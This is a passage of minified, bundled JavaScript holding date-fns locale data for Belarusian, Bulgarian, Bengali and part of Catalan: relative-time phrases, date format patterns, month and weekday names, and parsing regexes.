e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(471),r=n(472),i=n(473),o=n(474),u=n(475),s={code:"be",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t){if(void 0!==e.one&&1===t)return e.one;var n=t%10,a=t%100;return 1===n&&11!==a?e.singularNominative.replace("{{count}}",t):n>=2&&n<=4&&(a<10||a>20)?e.singularGenitive.replace("{{count}}",t):e.pluralGenitive.replace("{{count}}",t)}function r(e){return function(t,n){return n.addSuffix?n.comparison>0?e.future?a(e.future,t):"праз "+a(e.regular,t):e.past?a(e.past,t):a(e.regular,t)+" таму":a(e.regular,t)}}function i(e,t,n){return n=n||{},o[e](t,n)}t.a=i;var o={lessThanXSeconds:r({regular:{one:"менш за секунду",singularNominative:"менш за {{count}} секунду",singularGenitive:"менш за {{count}} секунды",pluralGenitive:"менш за {{count}} секунд"},future:{one:"менш, чым праз секунду",singularNominative:"менш, чым праз {{count}} секунду",singularGenitive:"менш, чым праз {{count}} секунды",pluralGenitive:"менш, чым праз {{count}} секунд"}}),xSeconds:r({regular:{singularNominative:"{{count}} секунда",singularGenitive:"{{count}} секунды",pluralGenitive:"{{count}} секунд"},past:{singularNominative:"{{count}} секунду таму",singularGenitive:"{{count}} секунды таму",pluralGenitive:"{{count}} секунд таму"},future:{singularNominative:"праз {{count}} секунду",singularGenitive:"праз {{count}} секунды",pluralGenitive:"праз {{count}} секунд"}}),halfAMinute:function(e,t){return t.addSuffix?t.comparison>0?"праз паўхвіліны":"паўхвіліны таму":"паўхвіліны"},lessThanXMinutes:r({regular:{one:"менш за хвіліну",singularNominative:"менш за {{count}} хвіліну",singularGenitive:"менш за {{count}} хвіліны",pluralGenitive:"менш за {{count}} хвілін"},future:{one:"менш, чым праз хвіліну",singularNominative:"менш, чым праз {{count}} хвіліну",singularGenitive:"менш, чым праз {{count}} хвіліны",pluralGenitive:"менш, чым праз {{count}} хвілін"}}),xMinutes:r({regular:{singularNominative:"{{count}} хвіліна",singularGenitive:"{{count}} хвіліны",pluralGenitive:"{{count}} хвілін"},past:{singularNominative:"{{count}} хвіліну таму",singularGenitive:"{{count}} хвіліны таму",pluralGenitive:"{{count}} хвілін таму"},future:{singularNominative:"праз {{count}} хвіліну",singularGenitive:"праз {{count}} хвіліны",pluralGenitive:"праз {{count}} хвілін"}}),aboutXHours:r({regular:{singularNominative:"каля {{count}} гадзіны",singularGenitive:"каля {{count}} гадзін",pluralGenitive:"каля {{count}} гадзін"},future:{singularNominative:"прыблізна праз {{count}} гадзіну",singularGenitive:"прыблізна праз {{count}} гадзіны",pluralGenitive:"прыблізна праз {{count}} гадзін"}}),xHours:r({regular:{singularNominative:"{{count}} гадзіна",singularGenitive:"{{count}} гадзіны",pluralGenitive:"{{count}} гадзін"},past:{singularNominative:"{{count}} гадзіну таму",singularGenitive:"{{count}} гадзіны таму",pluralGenitive:"{{count}} гадзін таму"},future:{singularNominative:"праз {{count}} гадзіну",singularGenitive:"праз {{count}} гадзіны",pluralGenitive:"праз {{count}} гадзін"}}),xDays:r({regular:{singularNominative:"{{count}} дзень",singularGenitive:"{{count}} дні",pluralGenitive:"{{count}} дзён"}}),aboutXWeeks:r({regular:{singularNominative:"каля {{count}} месяца",singularGenitive:"каля {{count}} месяцаў",pluralGenitive:"каля {{count}} месяцаў"},future:{singularNominative:"прыблізна праз {{count}} месяц",singularGenitive:"прыблізна праз {{count}} месяцы",pluralGenitive:"прыблізна праз {{count}} месяцаў"}}),xWeeks:r({regular:{singularNominative:"{{count}} месяц",singularGenitive:"{{count}} месяцы",pluralGenitive:"{{count}} месяцаў"}}),aboutXMonths:r({regular:{singularNominative:"каля {{count}} месяца",singularGenitive:"каля {{count}} месяцаў",pluralGenitive:"каля {{count}} месяцаў"},future:{singularNominative:"прыблізна праз {{count}} месяц",
singularGenitive:"прыблізна праз {{count}} месяцы",pluralGenitive:"прыблізна праз {{count}} месяцаў"}}),xMonths:r({regular:{singularNominative:"{{count}} месяц",singularGenitive:"{{count}} месяцы",pluralGenitive:"{{count}} месяцаў"}}),aboutXYears:r({regular:{singularNominative:"каля {{count}} года",singularGenitive:"каля {{count}} гадоў",pluralGenitive:"каля {{count}} гадоў"},future:{singularNominative:"прыблізна праз {{count}} год",singularGenitive:"прыблізна праз {{count}} гады",pluralGenitive:"прыблізна праз {{count}} гадоў"}}),xYears:r({regular:{singularNominative:"{{count}} год",singularGenitive:"{{count}} гады",pluralGenitive:"{{count}} гадоў"}}),overXYears:r({regular:{singularNominative:"больш за {{count}} год",singularGenitive:"больш за {{count}} гады",pluralGenitive:"больш за {{count}} гадоў"},future:{singularNominative:"больш, чым праз {{count}} год",singularGenitive:"больш, чым праз {{count}} гады",pluralGenitive:"больш, чым праз {{count}} гадоў"}}),almostXYears:r({regular:{singularNominative:"амаль {{count}} год",singularGenitive:"амаль {{count}} гады",pluralGenitive:"амаль {{count}} гадоў"},future:{singularNominative:"амаль праз {{count}} год",singularGenitive:"амаль праз {{count}} гады",pluralGenitive:"амаль праз {{count}} гадоў"}})}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, d MMMM y 'г.'",long:"d MMMM y 'г.'",medium:"d MMM y 'г.'",short:"dd.MM.y"},i={full:"H:mm:ss zzzz",long:"H:mm:ss z",medium:"H:mm:ss",short:"H:mm"},o={any:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"any"})};t.a=u},function(e,t,n){"use strict";function a(e){var t=s[e];switch(e){case 0:case 3:case 5:case 6:return"'у мінулую "+t+" а' p";case 1:case 2:case 4:return"'у мінулы "+t+" а' p"}}function r(e){var t=s[e];return"'у "+t+" а' p"}function i(e){var t=s[e];switch(e){case 0:case 3:case 5:case 6:return"'у наступную "+t+" а' p";case 1:case 2:case 4:return"'у наступны "+t+" а' p"}}function o(e,t,n,a){var r=d[e];return"function"==typeof r?r(t,n,a):r}t.a=o;var u=n(13),s=["нядзелю","панядзелак","аўторак","сераду","чацвер","пятніцу","суботу"],d={lastWeek:function(e,t,n){var i=e.getUTCDay();return u.a(e,t,n)?r(i):a(i)},yesterday:"'учора а' p",today:"'сёння а' p",tomorrow:"'заўтра а' p",nextWeek:function(e,t,n){var a=e.getUTCDay();return u.a(e,t,n)?r(a):i(a)},other:"P"}},function(e,t,n){"use strict";function a(e,t){var n,a=t||{},r=String(a.unit),i=Number(e);return n="date"===r?"-га":"hour"===r||"minute"===r||"second"===r?"-я":i%10!==2&&i%10!==3||i%100===12||i%100===13?"-ы":"-і",i+n}var r=n(3),i={narrow:["да н.э.","н.э."],abbreviated:["да н. э.","н. э."],wide:["да нашай эры","нашай эры"]},o={narrow:["1","2","3","4"],abbreviated:["1-ы кв.","2-і кв.","3-і кв.","4-ы кв."],wide:["1-ы квартал","2-і квартал","3-і квартал","4-ы квартал"]},u={narrow:["С","Л","С","К","М","Ч","Л","Ж","В","К","Л","С"],abbreviated:["студз.","лют.","сак.","крас.","май","чэрв.","ліп.","жн.","вер.","кастр.","ліст.","снеж."],wide:["студзень","люты","сакавік","красавік","май","чэрвень","ліпень","жнівень","верасень","кастрычнік","лістапад","снежань"]},s={narrow:["С","Л","С","К","М","Ч","Л","Ж","В","К","Л","С"],abbreviated:["студз.","лют.","сак.","крас.","мая","чэрв.","ліп.","жн.","вер.","кастр.","ліст.","снеж."],wide:["студзеня","лютага","сакавіка","красавіка","мая","чэрвеня","ліпеня","жніўня","верасня","кастрычніка","лістапада","снежня"]},d={narrow:["Н","П","А","С","Ч","П","С"],short:["нд","пн","аў","ср","чц","пт","сб"],abbreviated:["нядз","пан","аўт","сер","чац","пят","суб"],wide:["нядзеля","панядзелак","аўторак","серада","чацвер","пятніца","субота"]},c={narrow:{am:"ДП",pm:"ПП",midnight:"поўн.",noon:"поўд.",morning:"ран.",afternoon:"дзень",evening:"веч.",night:"ноч"},abbreviated:{am:"ДП",pm:"ПП",midnight:"поўн.",noon:"поўд.",morning:"ран.",afternoon:"дзень",evening:"веч.",night:"ноч"},wide:{am:"ДП",pm:"ПП",midnight:"поўнач",noon:"поўдзень",morning:"раніца",afternoon:"дзень",evening:"вечар",night:"ноч"}},l={narrow:{am:"ДП",pm:"ПП",midnight:"поўн.",noon:"поўд.",morning:"ран.",afternoon:"дня",evening:"веч.",night:"ночы"},abbreviated:{am:"ДП",pm:"ПП",midnight:"поўн.",noon:"поўд.",morning:"ран.",afternoon:"дня",evening:"веч.",night:"ночы"},wide:{am:"ДП",pm:"ПП",midnight:"поўнач",noon:"поўдзень",morning:"раніцы",afternoon:"дня",evening:"вечара",night:"ночы"}},m={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide",formattingValues:s,defaultFormattingWidth:"wide"}),day:r.a({values:d,defaultWidth:"wide"}),dayPeriod:r.a({values:c,defaultWidth:"any",formattingValues:l,defaultFormattingWidth:"wide"})};t.a=m},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(-?(е|я|га|і|ы|ае|ая|яя|шы|гі|ці|ты|мы))?/i,o=/\d+/i,u={narrow:/^((да )?н\.?\s?э\.?)/i,abbreviated:/^((да )?н\.?\s?э\.?)/i,wide:/^(да нашай эры|нашай эры|наша эра)/i},s={any:[/^д/i,/^н/i]},d={narrow:/^[1234]/i,abbreviated:/^[1234](-?[ыі]?)? кв.?/i,wide:/^[1234](-?[ыі]?)? квартал/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[слкмчжв]/i,abbreviated:/^(студз|лют|сак|крас|ма[йя]|чэрв|ліп|жн|вер|кастр|ліст|снеж)\.?/i,wide:/^(студзен[ья]|лют(ы|ага)|сакавіка?|красавіка?|ма[йя]|чэрвен[ья]|ліпен[ья]|жні(вень|ўня)|верас(ень|ня)|кастрычніка?|лістапада?|снеж(ань|ня))/i},m={narrow:[/^с/i,/^л/i,/^с/i,/^к/i,/^м/i,/^ч/i,/^л/i,/^ж/i,/^в/i,/^к/i,/^л/i,/^с/i],any:[/^ст/i,/^лю/i,/^са/i,/^кр/i,/^ма/i,/^ч/i,/^ліп/i,/^ж/i,/^в/i,/^ка/i,/^ліс/i,/^сн/i]},f={narrow:/^[нпасч]/i,short:/^(нд|ня|пн|па|аў|ат|ср|се|чц|ча|пт|пя|сб|су)\.?/i,abbreviated:/^(нядз?|ндз|пнд|пан|аўт|срд|сер|чцв|чац|птн|пят|суб).?/i,wide:/^(нядзел[яі]|панядзел(ак|ка)|аўтор(ак|ка)|серад[аы]|чацв(ер|ярга)|пятніц[аы]|субот[аы])/i},h={narrow:[/^н/i,/^п/i,/^а/i,/^с/i,/^ч/i,/^п/i,/^с/i],any:[/^н/i,/^п[ан]/i,/^а/i,/^с[ер]/i,/^ч/i,/^п[ят]/i,/^с[уб]/i]},p={narrow:/^([дп]п|поўн\.?|поўд\.?|ран\.?|дзень|дня|веч\.?|ночы?)/i,abbreviated:/^([дп]п|поўн\.?|поўд\.?|ран\.?|дзень|дня|веч\.?|ночы?)/i,wide:/^([дп]п|поўнач|поўдзень|раніц[аы]|дзень|дня|вечара?|ночы?)/i},g={any:{am:/^дп/i,pm:/^пп/i,midnight:/^поўн/i,noon:/^поўд/i,morning:/^р/i,afternoon:/^д[зн]/i,evening:/^в/i,night:/^н/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"wide",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(477),r=n(478),i=n(479),o=n(480),u=n(481),s={code:"bg",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"след "+a:"преди "+a:a}t.a=a;var r={lessThanXSeconds:{one:"по-малко от секунда",other:"по-малко от {{count}} секунди"},xSeconds:{one:"1 секунда",other:"{{count}} секунди"},halfAMinute:"половин минута",lessThanXMinutes:{one:"по-малко от минута",other:"по-малко от {{count}} минути"},xMinutes:{one:"1 минута",other:"{{count}} минути"},aboutXHours:{one:"около час",other:"около {{count}} часа"},xHours:{one:"1 час",other:"{{count}} часа"},xDays:{one:"1 ден",other:"{{count}} дни"},aboutXWeeks:{one:"около седмица",other:"около {{count}} седмици"},xWeeks:{one:"1 седмица",other:"{{count}} седмици"},aboutXMonths:{one:"около месец",other:"около {{count}} месеца"},xMonths:{one:"1 месец",other:"{{count}} месеца"},aboutXYears:{one:"около година",other:"около {{count}} години"},xYears:{one:"1 година",other:"{{count}} години"},overXYears:{one:"над година",other:"над {{count}} години"},almostXYears:{one:"почти година",other:"почти {{count}} години"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, dd MMMM yyyy",long:"dd MMMM yyyy",medium:"dd MMM yyyy",short:"dd/MM/yyyy"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"H:mm"},o={any:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"any"})};t.a=u},function(e,t,n){"use strict";function a(e){var t=s[e];switch(e){case 0:case 3:case 6:return"'миналата "+t+" в' p";case 1:case 2:case 4:case 5:return"'миналия "+t+" в' p"}}function r(e){var t=s[e];return 2===e?"'във "+t+" в' p":"'в "+t+" в' p"}function i(e){var t=s[e];switch(e){case 0:case 3:case 6:return"'следващата "+t+" в' p";case 1:case 2:case 4:case 5:return"'следващия "+t+" в' p"}}function o(e,t,n,a){var r=d[e];return"function"==typeof r?r(t,n,a):r}t.a=o;var u=n(13),s=["неделя","понеделник","вторник","сряда","четвъртък","петък","събота"],d={lastWeek:function(e,t,n){var i=e.getUTCDay();return u.a(e,t,n)?r(i):a(i)},yesterday:"'вчера в' p",today:"'днес в' p",tomorrow:"'утре в' p",nextWeek:function(e,t,n){var a=e.getUTCDay();return u.a(e,t,n)?r(a):i(a)},other:"P"}},function(e,t,n){"use strict";function a(e){return"year"===e||"week"===e||"minute"===e||"second"===e}function r(e){return"quarter"===e}function i(e,t,n,i,o){var u=r(t)?o:a(t)?i:n;return e+"-"+u}function o(e,t){var n=t||{},a=String(n.unit),r=Number(e);if(0===r)return i(0,a,"ев","ева","ево");if(r%1e3===0)return i(r,a,"ен","на","но");if(r%100===0)return i(r,a,"тен","тна","тно");var o=r%100;if(o>20||o<10)switch(o%10){case 1:return i(r,a,"ви","ва","во");case 2:return i(r,a,"ри","ра","ро");case 7:case 8:return i(r,a,"ми","ма","мо")}return i(r,a,"ти","та","то")}var u=n(3),s={narrow:["пр.н.е.","н.е."],abbreviated:["преди н. е.","н. е."],wide:["преди новата ера","новата ера"]},d={narrow:["1","2","3","4"],abbreviated:["1-во тримес.","2-ро тримес.","3-то тримес.","4-то тримес."],wide:["1-во тримесечие","2-ро тримесечие","3-то тримесечие","4-то тримесечие"]},c={abbreviated:["яну","фев","мар","апр","май","юни","юли","авг","сеп","окт","ное","дек"],wide:["януари","февруари","март","април","май","юни","юли","август","септември","октомври","ноември","декември"]},l={narrow:["Н","П","В","С","Ч","П","С"],short:["нд","пн","вт","ср","чт","пт","сб"],abbreviated:["нед","пон","вто","сря","чет","пет","съб"],wide:["неделя","понеделник","вторник","сряда","четвъртък","петък","събота"]},m={wide:{am:"преди обяд",pm:"след обяд",midnight:"в полунощ",noon:"на обяд",morning:"сутринта",afternoon:"следобед",evening:"вечерта",night:"през нощта"}},f={ordinalNumber:o,era:u.a({values:s,defaultWidth:"wide"}),quarter:u.a({values:d,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:u.a({values:c,defaultWidth:"wide"}),day:u.a({values:l,defaultWidth:"wide"}),dayPeriod:u.a({values:m,defaultWidth:"wide"})};t.a=f},function(e,t,n){"use strict";var a=n(5),r=n(4),i=/^(\d+)(-?[врмт][аи]|-?т?(ен|на)|-?(ев|ева))?/i,o=/\d+/i,u={narrow:/^((пр)?н\.?\s?е\.?)/i,abbreviated:/^((пр)?н\.?\s?е\.?)/i,wide:/^(преди новата ера|новата ера|нова ера)/i},s={any:[/^п/i,/^н/i]},d={narrow:/^[1234]/i,abbreviated:/^[1234](-?[врт]?o?)? тримес.?/i,wide:/^[1234](-?[врт]?о?)? тримесечие/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[нпвсч]/i,short:/^(нд|пн|вт|ср|чт|пт|сб)/i,abbreviated:/^(нед|пон|вто|сря|чет|пет|съб)/i,wide:/^(неделя|понеделник|вторник|сряда|четвъртък|петък|събота)/i},m={narrow:[/^н/i,/^п/i,/^в/i,/^с/i,/^ч/i,/^п/i,/^с/i],any:[/^н[ед]/i,/^п[он]/i,/^вт/i,/^ср/i,/^ч[ет]/i,/^п[ет]/i,/^с[ъб]/i]},f={abbreviated:/^(яну|фев|мар|апр|май|юни|юли|авг|сеп|окт|ное|дек)/i,wide:/^(януари|февруари|март|април|май|юни|юли|август|септември|октомври|ноември|декември)/i},h={any:[/^я/i,/^ф/i,/^мар/i,/^ап/i,/^май/i,/^юн/i,/^юл/i,/^ав/i,/^се/i,/^окт/i,/^но/i,/^де/i]},p={any:/^(преди о|след о|в по|на о|през|веч|сут|следо)/i},g={any:{am:/^преди о/i,pm:/^след о/i,midnight:/^в пол/i,noon:/^на об/i,morning:/^сут/i,afternoon:/^следо/i,evening:/^веч/i,night:/^през н/i}},v={ordinalNumber:r.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:a.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:a.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:a.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),day:a.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),dayPeriod:a.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(483),r=n(484),i=n(485),o=n(186),u=n(486),s={code:"bn",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:0,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof i[e]?i[e]:1===t?i[e].one:i[e].other.replace("{{count}}",r.a.numberToLocale(t)),n.addSuffix?n.comparison>0?a+" এর মধ্যে":a+" আগে":a}t.a=a;var r=n(186),i={lessThanXSeconds:{one:"প্রায় ১ সেকেন্ড",other:"প্রায় {{count}} সেকেন্ড"},xSeconds:{one:"১ সেকেন্ড",other:"{{count}} সেকেন্ড"},halfAMinute:"আধ মিনিট",lessThanXMinutes:{one:"প্রায় ১ মিনিট",other:"প্রায় {{count}} মিনিট"},xMinutes:{one:"১ মিনিট",other:"{{count}} মিনিট"},aboutXHours:{one:"প্রায় ১ ঘন্টা",other:"প্রায় {{count}} ঘন্টা"},xHours:{one:"১ ঘন্টা",other:"{{count}} ঘন্টা"},xDays:{one:"১ দিন",other:"{{count}} দিন"},aboutXWeeks:{one:"প্রায় ১ সপ্তাহ",other:"প্রায় {{count}} সপ্তাহ"},xWeeks:{one:"১ সপ্তাহ",other:"{{count}} সপ্তাহ"},aboutXMonths:{one:"প্রায় ১ মাস",other:"প্রায় {{count}} মাস"},xMonths:{one:"১ মাস",other:"{{count}} মাস"},aboutXYears:{one:"প্রায় ১ বছর",other:"প্রায় {{count}} বছর"},xYears:{one:"১ বছর",other:"{{count}} বছর"},overXYears:{one:"১ বছরের বেশি",other:"{{count}} বছরের বেশি"},almostXYears:{one:"প্রায় ১ বছর",other:"প্রায় {{count}} বছর"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},i={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},o={full:"{{date}} {{time}} 'সময়'",long:"{{date}} {{time}} 'সময়'",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'গত' eeee 'সময়' p",yesterday:"'গতকাল' 'সময়' p",today:"'আজ' 'সময়' p",tomorrow:"'আগামীকাল' 'সময়' p",nextWeek:"eeee 'সময়' p",other:"P"}},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(ম|য়|র্থ|ষ্ঠ|শে|ই|তম)?/i,o=/\d+/i,u={narrow:/^(খ্রিঃপূঃ|খ্রিঃ)/i,abbreviated:/^(খ্রিঃপূর্ব|খ্রিঃ)/i,wide:/^(খ্রিস্টপূর্ব|খ্রিস্টাব্দ)/i},s={narrow:[/^খ্রিঃপূঃ/i,/^খ্রিঃ/i],abbreviated:[/^খ্রিঃপূর্ব/i,/^খ্রিঃ/i],wide:[/^খ্রিস্টপূর্ব/i,/^খ্রিস্টাব্দ/i]},d={narrow:/^[১২৩৪]/i,abbreviated:/^[১২৩৪]ত্রৈ/i,wide:/^[১২৩৪](ম|য়|র্থ)? ত্রৈমাসিক/i},c={any:[/১/i,/২/i,/৩/i,/৪/i]},l={narrow:/^(জানু|ফেব্রু|মার্চ|এপ্রিল|মে|জুন|জুলাই|আগস্ট|সেপ্ট|অক্টো|নভে|ডিসে)/i,abbreviated:/^(জানু|ফেব্রু|মার্চ|এপ্রিল|মে|জুন|জুলাই|আগস্ট|সেপ্ট|অক্টো|নভে|ডিসে)/i,wide:/^(জানুয়ারি|ফেব্রুয়ারি|মার্চ|এপ্রিল|মে|জুন|জুলাই|আগস্ট|সেপ্টেম্বর|অক্টোবর|নভেম্বর|ডিসেম্বর)/i},m={any:[/^জানু/i,/^ফেব্রু/i,/^মার্চ/i,/^এপ্রিল/i,/^মে/i,/^জুন/i,/^জুলাই/i,/^আগস্ট/i,/^সেপ্ট/i,/^অক্টো/i,/^নভে/i,/^ডিসে/i]},f={narrow:/^(র|সো|ম|বু|বৃ|শু|শ)+/i,short:/^(রবি|সোম|মঙ্গল|বুধ|বৃহ|শুক্র|শনি)+/i,abbreviated:/^(রবি|সোম|মঙ্গল|বুধ|বৃহ|শুক্র|শনি)+/i,wide:/^(রবিবার|সোমবার|মঙ্গলবার|বুধবার|বৃহস্পতিবার |শুক্রবার|শনিবার)+/i},h={narrow:[/^র/i,/^সো/i,/^ম/i,/^বু/i,/^বৃ/i,/^শু/i,/^শ/i],short:[/^রবি/i,/^সোম/i,/^মঙ্গল/i,/^বুধ/i,/^বৃহ/i,/^শুক্র/i,/^শনি/i],abbreviated:[/^রবি/i,/^সোম/i,/^মঙ্গল/i,/^বুধ/i,/^বৃহ/i,/^শুক্র/i,/^শনি/i],wide:[/^রবিবার/i,/^সোমবার/i,/^মঙ্গলবার/i,/^বুধবার/i,/^বৃহস্পতিবার /i,/^শুক্রবার/i,/^শনিবার/i]},p={narrow:/^(পূ|অপ|মধ্যরাত|মধ্যাহ্ন|সকাল|বিকাল|সন্ধ্যা|রাত)/i,abbreviated:/^(পূর্বাহ্ন|অপরাহ্ন|মধ্যরাত|মধ্যাহ্ন|সকাল|বিকাল|সন্ধ্যা|রাত)/i,wide:/^(পূর্বাহ্ন|অপরাহ্ন|মধ্যরাত|মধ্যাহ্ন|সকাল|বিকাল|সন্ধ্যা|রাত)/i},g={any:{am:/^পূ/i,pm:/^অপ/i,midnight:/^মধ্যরাত/i,noon:/^মধ্যাহ্ন/i,morning:/সকাল/i,afternoon:/বিকাল/i,evening:/সন্ধ্যা/i,night:/রাত/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(488),r=n(489),i=n(490),o=n(491),u=n(492),s={code:"ca",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:11===t&&r[e].eleven?r[e].eleven:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"en "+a:"fa "+a:a}t.a=a;var r={lessThanXSeconds:{one:"menys d'un segon",eleven:"menys d'onze segons",other:"menys de {{count}} segons"},xSeconds:{one:"1 segon",other:"{{count}} segons"},halfAMinute:"mig minut",lessThanXMinutes:{one:"menys d'un minut",eleven:"menys d'onze minuts",other:"menys de {{count}} minuts"},xMinutes:{one:"1 minut",other:"{{count}} minuts"},aboutXHours:{one:"aproximadament una hora",other:"aproximadament {{count}} hores"},xHours:{one:"1 hora",other:"{{count}} hores"},xDays:{one:"1 dia",other:"{{count}} dies"},aboutXWeeks:{one:"aproximadament una setmana",other:"aproximadament {{count}} setmanes"},xWeeks:{one:"1 setmana",other:"{{count}} setmanes"},aboutXMonths:{one:"aproximadament un mes",other:"aproximadament {{count}} mesos"},xMonths:{one:"1 mes",other:"{{count}} mesos"},aboutXYears:{one:"aproximadament un any",other:"aproximadament {{count}} anys"},xYears:{one:"1 any",other:"{{count}} anys"},overXYears:{one:"més d'un any",eleven:"més d'onze anys",other:"més de {{count}} anys"},almostXYears:{one:"gairebé un any",other:"gairebé {{count}} anys"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, d 'de' MMMM y",long:"d 'de' MMMM y",medium:"d MMM y",short:"dd/MM/y"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'a les' {{time}}",long:"{{date}} 'a les' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return 1!==t.getUTCHours()?i[e]:r[e]}t.a=a;var r={lastWeek:"'el' eeee 'passat a la' LT",yesterday:"'ahir a la' p",today:"'avui a la' p",tomorrow:"'demà a la' p",nextWeek:"eeee 'a la' p",other:"P"},i={lastWeek:"'el' eeee 'passat a les' p",yesterday:"'ahir a les' p",today:"'avui a les' p",tomorrow:"'demà a les' p",nextWeek:"eeee 'a les' p",other:"P"}},function(e,t,n){"use strict";function a(e,t){var n=Number(e),a=n%100;if(a>20||a<10)switch(a%10){case 1:return n+"r";case 2:return n+"n";case 3:return n+"r";case 4:return n+"t"}return n+"è"}var r=n(3),i={narrow:["aC","dC"],abbreviated:["a. de C.","d. de C."],wide:["abans de Crist","després de Crist"]},o={narrow:["1","2","3","4"],abbreviated:["T1","T2","T3","T4"],wide:["1r trimestre","2n trimestre","3r trimestre","4t 